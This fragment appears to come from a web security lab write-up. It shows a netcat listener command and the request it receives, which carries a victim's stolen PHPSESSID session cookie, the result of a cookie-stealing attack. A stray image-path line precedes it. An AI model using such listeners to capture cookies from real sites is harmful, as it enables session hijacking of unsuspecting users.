 nc -lvvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 231.121.135.219.broad.fs.gd.dynamic.163data.com.cn 16987 received!
GET /cookie=PHPSESSID=jsto4emd4dd9vevbb926pfvgam HTTP/1.1
Host: :9999
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537
.36 Edg/105.0.1343.42
Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://172.26.239.122/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6